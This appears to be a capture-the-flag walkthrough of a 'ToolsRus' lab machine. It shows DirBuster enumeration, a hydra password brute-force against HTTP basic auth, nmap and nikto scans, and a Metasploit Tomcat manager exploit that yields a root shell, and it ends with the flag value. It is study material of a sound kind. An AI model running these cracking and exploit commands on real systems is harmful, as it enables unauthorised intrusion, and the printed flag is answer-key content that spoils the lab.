[Task 1] ToysRus
- What directory can you find, that begins with a g?

– Open DirBuster
– input target url and wordlist
– Click Start and wait


open /guidelines/
http://<ip>/guidelines/

2. Whose name can you find from this directory? Bob


3. What directory has basic authentication? Protected




4. What is bob’s password to the protected part of the website?
I used hydra to crack the password with http-get form
hydra -l bob -P /root/Desktop/rockyou.txt -f 10.10.176.108 http-get /protected/
Try to login with credential


5. What other port that serves a webs service is open on the machine?

Find open port
nmap -Pn 10.10.176.108


Find services
nmap -sV -T 4 10.10.176.108


Tomcat port is 1234

6. Going to the service running on that port, what is the name and version of the software?
nmap -sV -A -T 4 10.10.176.108



Apache Tomcat/7.0.88

Also access port 1234

7. Use Nikto with the credentials you have found and scan the /manager/html directory on the port found above.
How many documentation files did Nikto identify?

Click Manager App


Try with credential

Let’s scan the site
nikto -h http://10.10.131.147:1234/manager/html -id bob:<password>


There’re 5 documents.
10. Where is Ektron CMS version information found?
/manager/html/WorkArea/version.xml
9. What version of Apache-Coyote is this service using? 1.1
10. Use Metasploit to exploit the service and get a shell on the system.
What user did you get a shell as?
msfconsole
search tomcat
There’re 3 exploits that I can use.


I tried to use #13 and #14, but it didn’t work. I’ll skip to #15.
use 15




show options


set HttpPassword <password>
set HttpUsername bob
set RHOSTS <ip>
set RPORT 1234
run


Let’s get shell
shell
whoami


What user did you get a shell as? root
10. What text is in the file /root/flag.txt
cd /root
ls
cat flag.txt

ff1fc4a81affcc7688cf89ae7dc6e0e1
未经允许不得转载:萌萌guo angline - Apprentissage » ToolsRus


 Pixel art ( 5 )
Pixel art ( 5 ) learn NMAP
learn NMAP

